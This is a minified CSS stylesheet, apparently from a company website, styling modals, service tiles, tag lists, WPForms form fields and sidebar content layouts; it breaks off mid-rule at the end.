.modal-wrapper{animation-name:modalDisappear}.modal-backdrop{position:absolute;top:0;left:0;height:100%;width:100%;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity));opacity:0;background:rgba(0,0,33,.6);-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px)}.modal-wrapper{position:relative;width:100%;border-radius:1rem;opacity:0}.modal-close{position:absolute}.modal-close-icon{position:absolute;top:50%;left:50%;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:var(--tw-transform);text-align:center}.modal-close-icon,.modal-close-icon svg{display:block;height:.75rem;width:.1875rem}.modal-close-icon svg{fill:currentColor}.modal-close_wrapper{position:absolute;top:1.5rem;right:1.5rem;z-index:20;height:.375rem;width:.375rem}@media (max-width:48rem){.modal-close_wrapper{top:2.5rem;right:2.5rem}}.post-author__image_wrapper{flex-shrink:0}.post-author__image{width:63px;min-width:63px;height:63px}.post-author__content{margin-left:1rem;padding-left:1rem}.post-author__content--noimage{margin-left:0}.post-author__name{display:inline-block;color:#1200bf;font-size:13px;font-style:normal;font-weight:500;line-height:21px;-webkit-text-decoration-line:underline;text-decoration-line:underline}.post-author__date,.post-author__role{display:block;--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity));text-wrap:balance;font-size:13px;font-style:normal;font-weight:400;line-height:21px}.social_share-icon{color:currentColor}.service_tile{position:relative;display:flex;height:100%;min-height:404px;width:100%;flex-direction:column;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.service_tile:focus .service_tile-image,.service_tile:hover .service_tile-image{transform:var(--tw-transform);transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1);transform:scale(1.2)}.service_tile-image{height:100%;width:100%;transform:var(--tw-transform);transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.service_tile-cover_link{position:absolute;top:0;left:0;z-index:10;height:100%;width:100%;border-width:0}.service_tile-image_container{height:140px;overflow:hidden}.service_tile-content{position:relative;z-index:20;display:flex;flex-grow:1;flex-direction:column;justify-content:space-between;padding:2rem 27px}.service_tile-content_title_link{margin-top:1rem;margin-bottom:1rem;display:block;border-width:0;font-family:Maison Neue Extended,sans-serif;font-size:1.5rem;font-weight:600;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.service_tile-content_title_link:hover{border-color:transparent;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.service_tile-content_title{margin-top:1rem;margin-bottom:1rem;display:block;border-width:0;font-family:Maison Neue Extended,sans-serif;font-size:1.5rem;font-weight:600;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.service_tile-description{font-size:1.125rem;line-height:1.625rem;letter-spacing:-.0125rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}@media (max-width:64rem){.service_tile-content_title_link{font-size:1.25rem;line-height:1.625rem}.service_tile-description{font-size:1rem;line-height:1.5rem;letter-spacing:0}}@media (max-width:32.5rem){.service_tile-image_container{height:200px;overflow:hidden}}.tag_list,.tag_list-header{display:block;width:100%}.tag_list-header{margin-bottom:1.5rem}.tag_list-heading{--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}.tag_list-list{display:flex;width:100%;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start}.tag_list-list:first-child{margin-left:0}.tag_list-element{grid-column:auto;margin-right:.75rem;display:inline-flex;border-width:0}.tag_list-element:first-child{margin-left:0}.tag_list-link{margin:0;display:inline-flex;height:2.5rem;-webkit-user-select:none;-ms-user-select:none;user-select:none;align-content:center;align-items:center;align-self:center;border-radius:1.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(241,241,241,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding:0 1rem;font-size:.75rem;text-transform:uppercase;line-height:1.625rem;letter-spacing:-.00625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}@media (max-width:48rem){.tag_list-element{margin-bottom:.75rem;margin-right:.75rem}}.team_modal{pointer-events:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:50;margin-left:auto;margin-right:auto;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));opacity:0;transition:all .3s ease-in-out}.team_modal--active{pointer-events:auto;opacity:1;transition:all .3s ease-in-out}.team_modal .img_wrapper{width:100%;max-width:18.25rem;align-self:flex-start}.team_modal .img_wrapper:before{padding-bottom:123.9726%}.team_modal-exit{position:absolute;top:0;right:0}.team_modal-exit_button{padding:1rem}.team_modal-paper{position:absolute;left:50%;top:60%;margin-left:2rem;margin-right:2rem;width:100%;max-width:73.75rem;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));opacity:0;transform:translate3d(-50%,-50%,0)}.team_modal-paper,.team_modal-paper--active{transition:opacity .2s ease-in,top .2s ease-in}.team_modal-paper--active{opacity:1;top:calc(50% - 36px)}.team_modal-paper:after{content:"";position:absolute;top:-.125rem;right:0;display:block;width:22rem;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));height:calc(100% + 4px)}.team_modal-container{padding:2.5rem 4rem}.team_modal-information{display:flex;justify-content:flex-start;align-items:center;padding:0 0 1.5rem}.team_modal-image_container{width:12.5rem;height:12.5rem}@media (max-width:55rem){.team_modal .img_wrapper{margin-bottom:2rem;max-width:10rem}.team_modal-paper{max-height:37.5rem}.team_modal-paper:after{width:11rem}}.video-modal{pointer-events:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:50;margin-left:auto;margin-right:auto;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));--tw-bg-opacity:.8;opacity:0}.video-modal,.video-modal--active{transition-property:all;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.video-modal--active{pointer-events:auto;opacity:1}.video-modal-exit{position:absolute;top:0;right:0}.video-modal-exit_button{padding:1rem}.video-modal_iframe{position:relative;width:64rem;top:50%;left:50%;transform:translate3d(-50%,-50%,0);max-width:100vw}.video-modal_iframe-container{position:relative;padding-bottom:56.25%;height:0;display:none}.video-modal_iframe-container iframe{position:absolute;top:0;left:0;height:100%;width:100%}.hide-form-heading div[class^=wpforms-container] .wpforms-form h2{display:none}body div[class^=wpforms-container]{display:block;width:100%}body div[class^=wpforms-container] .thankyoupage{padding-right:2.5rem;padding-left:2.5rem}body div[class^=wpforms-container] .wpforms-form{margin-left:auto;margin-right:auto;display:block;width:100%;overflow-x:hidden;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form h2{margin-bottom:20px}body div[class^=wpforms-container] .wpforms-form span{margin-bottom:40px;display:block;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form span{margin-bottom:30px;font-size:.875rem;line-height:1.125rem}}body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows{width:100%}body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows .wpforms-layout-row{display:flex;flex-direction:row}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows .wpforms-layout-row{flex-direction:column;row-gap:10px}}body div[class^=wpforms-container] .wpforms-form .wpforms-field-layout-rows .wpforms-layout-row .wpforms-layout-column{width:100%;padding-left:10px;padding-right:10px}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles{margin-bottom:3.75rem;display:flex;width:100%;flex-wrap:wrap;align-items:center;justify-content:center}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page{position:relative;margin-left:.25rem;margin-right:.25rem;display:inline-flex;height:.3125rem;width:.3125rem;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page.active{height:.5625rem;width:.5625rem}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page.active~.wpforms-page-indicator-page{--tw-bg-opacity:1;background-color:rgba(6,136,131,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page:first-child{margin-left:-.375rem}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page:last-child:after{content:" ";position:absolute;top:50%;left:100%;margin-left:.5rem;display:inline-flex;height:.3125rem;width:.3125rem;--tw-translate-y:-50%;transform:var(--tw-transform);border-radius:50%;--tw-bg-opacity:1;background-color:rgba(6,136,131,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-page-indicator-page-number{position:absolute;display:none;height:0;width:0;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-page-indicator.circles .wpforms-field-container{display:block;width:100%}body div[class^=wpforms-container] .wpforms-form .wpforms-page{display:flex;width:100%;flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}body div[class^=wpforms-container] .wpforms-form .wpforms-field{margin-bottom:24px;display:flex;width:100%;flex-direction:column;flex-wrap:wrap}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field{margin-bottom:10px}}body div[class^=wpforms-container] .wpforms-form .wpforms-field:first-child.wpforms-field-pagebreak{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field:last-child{margin-bottom:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-one-half,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-three-sixths,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-two-fourths{width:calc(50% - .75rem)}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-field-hidden{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=date],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime-local],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=email],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=month],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=number],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=password],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=range],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=search],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=tel],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=text],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=time],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=url],body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=week],body div[class^=wpforms-container] .wpforms-form .wpforms-field textarea{height:3.5rem;width:100%;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));padding:1rem 1.25rem;font-size:1rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=date]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime-local]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=datetime]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=email]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=month]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=number]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=password]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=range]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=search]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=tel]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=text]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=time]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=url]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=week]:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field textarea:focus{outline:2px solid transparent;outline-offset:2px}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=tel]{padding:1rem 1.25rem!important}body div[class^=wpforms-container] .wpforms-form .wpforms-field input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input::-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input:-moz-placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));opacity:.7}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]{webkit-appearance:none;-webkit-appearance:none;appearance:none;flex-shrink:0;display:flex;height:24px;width:24px;align-items:center;justify-content:center;border-radius:4px;--tw-border-opacity:1;border:1px solid rgba(156,159,174,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]:after{content:"";display:none;height:14px;width:8px;border-style:solid;--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity));border-width:0 3px 3px 0;transform:rotate(45deg)}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]:checked{--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field input[type=checkbox]:checked:after{display:block}body div[class^=wpforms-container] .wpforms-form .wpforms-field .mailcheck-error{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .iti__flag-container{position:absolute;display:none;height:0;width:0;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .wpforms-field-label{margin-bottom:.5rem;display:block;width:100%;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .wpforms-field-label.wpforms-label-hide{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field label.wpforms-error{margin-top:.5rem;font-size:.875rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error .wpforms-field-label{--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=date],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=datetime-local],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=datetime],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=email],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=month],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=number],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=password],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=range],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=search],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=tel],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=text],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=time],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=url],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error input[type=week],body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-has-error textarea{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices{position:relative;width:100%}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices:after{content:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices:hover{outline:2px solid transparent;outline-offset:2px}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__inner{display:block;height:3.5rem;cursor:pointer;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));background-size:.625rem;background-position:right 1rem center;background-repeat:no-repeat;padding:1rem 1.25rem;font-size:1rem;font-weight:400;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 5'%3E%3Cpath d='M6.562 0l.986.986L3.774 4.76 0 .986.986 0l2.788 2.788z' fill='%231200BF'/%3E%3C/svg%3E")}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--single{padding:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown{visibility:visible;top:auto;z-index:40;margin-top:-.125rem;width:auto;min-width:100%;overflow:visible;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0;border-width:0 1px 1px;--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:0 0 1rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown,body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown:before{pointer-events:none;position:absolute;display:block;opacity:0;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown:before{content:" ";top:-3.3125rem;height:calc(100% + 3.3125rem);box-shadow:0 0 10px 0 rgba(0,0,0,.15);left:0;width:100%;border-radius:.25rem;border-top-left-radius:0;border-top-right-radius:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown .choices__item--selectable:after{content:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown .choices__item--selectable.is-highlighted{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown.is-active{pointer-events:auto;opacity:1}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__list--dropdown.is-active:before{opacity:1}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__input--cloned{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--selectable{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--selectable.choices__placeholder{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice{cursor:pointer;border-width:0;padding:.5rem 1.25rem;font-size:1.125rem;line-height:1.625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice.is-selected,body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice:hover{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice:last-child{border-bottom-width:0}body div[class^=wpforms-container] .wpforms-form .wpforms-field .choices .choices__item--choice.choices__item--disabled{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-field .errFld .choices__inner{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field .wpforms-field-label-inline{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-field-checkbox ul li{display:flex;align-items:center;gap:1.25rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field-pagebreak{margin-top:1rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field-pagebreak:empty{display:none}body div[class^=wpforms-container] .wpforms-form .wpforms-pagebreak-center{display:flex;width:100%;justify-content:center}body div[class^=wpforms-container] .wpforms-form .wpforms-buttons-container{display:flex;width:100%;flex-wrap:wrap;justify-content:center}body div[class^=wpforms-container] .wpforms-form .wpforms-page-button,body div[class^=wpforms-container] .wpforms-form button[type=submit]{display:inline-flex;height:3rem;width:auto;align-items:center;justify-content:center;border-radius:4px;border-width:0;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.875rem 2.25rem;font-size:1.125rem;font-weight:600;text-transform:uppercase;line-height:1.25rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}body div[class^=wpforms-container] .wpforms-form .wpforms-page-button:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-page-button:hover,body div[class^=wpforms-container] .wpforms-form button[type=submit]:focus,body div[class^=wpforms-container] .wpforms-form button[type=submit]:hover{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev{position:relative;margin-right:2.5rem;display:inline-flex;height:3rem;min-width:0;flex-wrap:wrap;align-items:center;justify-content:flex-start;border-radius:0;border-bottom-width:0;background-color:transparent;padding-left:0;padding-right:0;font-family:Maison Neue Extended,sans-serif;font-size:.9375rem;font-weight:700;text-transform:uppercase;line-height:1.125rem;letter-spacing:.0625rem;--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev:focus,body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev:hover{border-width:0;border-color:transparent;background-color:transparent;--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity));outline:2px solid transparent;outline-offset:2px}body div[class^=wpforms-container] .wpforms-form .wpforms-page-prev:before{position:relative;margin-right:.75rem;display:inline-flex;height:.875rem;width:.875rem;--tw-rotate:180deg;transform:var(--tw-transform);background-position:50%;background-repeat:no-repeat;content:" ";background-image:url("[data-uri]")}body div[class^=wpforms-container] .wpforms-form textarea.wpforms-field-medium{height:6.25rem}body div[class^=wpforms-container] .wpforms-form .wpforms-field.hide{pointer-events:none;position:absolute;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-hide-arrows input[type=number]::-webkit-inner-spin-button,body div[class^=wpforms-container] .wpforms-form .wpforms-hide-arrows input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}body div[class^=wpforms-container] .wpforms-form .wpforms-submit-spinner{position:absolute;display:none;height:0;width:0;opacity:0}body div[class^=wpforms-container] .wpforms-form .wpforms-submit-container{display:flex;justify-content:flex-end}body div[class^=wpforms-container] div[class^=wpforms-confirmation-container]{display:flex;width:100%;align-items:center;justify-content:center;border-width:0;background-color:transparent;padding:0}body div[class^=wpforms-container] div[class^=wpforms-confirmation-container] p{max-width:43.5rem;text-align:center;font-size:1.5rem;line-height:2rem;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}body div[class^=wpforms-container] div[class^=wpforms-confirmation-container],body div[class^=wpforms-container] div[submit-success]>div[class^=wpforms-confirmation-container]:not(.wpforms-redirection-message){border-width:0;background-color:transparent}@media (max-width:60rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field:not(.wpforms-field-phone):not(.wpforms-field-select-style-modern):not(.wpforms-field-select-style-classic){overflow:hidden}}@media (max-width:40rem){body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-one-half,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-three-sixths,body div[class^=wpforms-container] .wpforms-form .wpforms-field.wpforms-two-fourths{width:100%}}.wp-form-modal__content{width:92vmin;max-height:calc(var(--app-height) - 6.25rem);pointer-events:auto;position:relative;margin-left:auto;margin-right:auto;display:flex;max-width:1176px;flex-direction:column;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding:60px}@media (max-width:40rem){.wp-form-modal__content{padding:40px 24px}}.wp-form-modal__close{position:absolute;top:0;right:-32px}@media (max-width:84.25rem){.wp-form-modal__close{right:0;top:-32px}}.wp-form-modal__content-body{overflow:auto}.content{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:5rem}.content-wrapper{grid-template-areas:"main";display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.content-column--main{grid-area:main;grid-column:span 10/span 10;grid-column-start:2;display:grid}.content-content_wrapper{display:grid;width:100%;max-width:45.25rem}.content-sidebar{position:-webkit-sticky;position:sticky;top:12.5rem;display:flex;width:100%;justify-content:flex-end;align-self:flex-start}.content-sidebar_wrapper{display:grid;width:100%}.content-heading{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.content-mobile_sidebar{display:none}@media (max-width:75rem){.content{padding-top:3.5rem;padding-bottom:3.5rem}.content-wrapper{gap:1.5rem}}@media (max-width:63.9375rem){.content-wrapper{grid-template-areas:"sidebar" "main"}.content{padding-top:0;padding-bottom:0}.content-mobile_sidebar{display:block;padding-top:3.5rem;padding-bottom:3.5rem}.content-column--main{display:grid}.content-column--main,.content-column--sidebar{grid-column:span 12/span 12}.content-column--sidebar{display:grid}.content-sidebar{margin-top:2rem;margin-bottom:3rem;width:100%}}@media (max-width:48rem){.content-column{grid-column:span 12/span 12}.content-content_wrapper,.content-sidebar_wrapper{max-width:none}}@media (max-width:40rem){.content-mobile_sidebar{padding-bottom:3.5rem;padding-top:0}}.content_with_sidebar{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:5rem}.content_with_sidebar-wrapper{grid-template-areas:"main sidebar";display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.content_with_sidebar-column--main{grid-area:main;grid-column:span 9/span 9;display:grid}.content_with_sidebar-column--main.no-sidebar{grid-column:span 12/span 12;display:grid;max-width:690px;margin:0 auto}.content_with_sidebar-column--sidebar{grid-area:sidebar;grid-column:span 3/span 3;display:grid}.content_with_sidebar-content_wrapper{display:grid;width:100%;max-width:45.25rem}.content_with_sidebar-sidebar{position:-webkit-sticky;position:sticky;top:12.5rem;display:flex;width:100%;justify-content:flex-end;align-self:flex-start}.content_with_sidebar-sidebar_wrapper{display:grid;width:100%}.content_with_sidebar-heading{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.content_with_sidebar-mobile_sidebar{display:none}@media (max-width:75rem){.content_with_sidebar{padding-top:3.5rem;padding-bottom:3.5rem}.content_with_sidebar-wrapper{gap:1.5rem}}@media (max-width:63.9375rem){.content_with_sidebar-wrapper{grid-template-areas:"sidebar" "main"}.content_with_sidebar{padding-top:0;padding-bottom:0}.content_with_sidebar-mobile_sidebar{display:block;padding-top:3.5rem;padding-bottom:3.5rem}.content_with_sidebar-column--main,.content_with_sidebar-column--sidebar{grid-column:span 12/span 12;display:grid}.content_with_sidebar-sidebar{margin-top:2rem;margin-bottom:3rem;width:100%}}@media (max-width:48rem){.content_with_sidebar-column{grid-column:span 12/span 12}.content_with_sidebar-content_wrapper,.content_with_sidebar-sidebar_wrapper{max-width:none}}@media (max-width:40rem){.content_with_sidebar-mobile_sidebar{padding-bottom:3.5rem;padding-top:0}}.insight-content{position:relative;display:block;width:100%;padding-top:5rem;padding-bottom:5rem}@media (max-width:60rem){.insight-content{margin-top:2rem;padding-top:0;padding-bottom:0}}.insight-content--sidebar .insight-content__wrapper{display:flex;column-gap:88px;row-gap:24px}@media (max-width:60rem){.insight-content--sidebar .insight-content__wrapper{flex-direction:column;flex-direction:column-reverse}}.insight-content--sidebar .insight-content__content{flex-grow:1}@media (max-width:60rem){.insight-content--sidebar 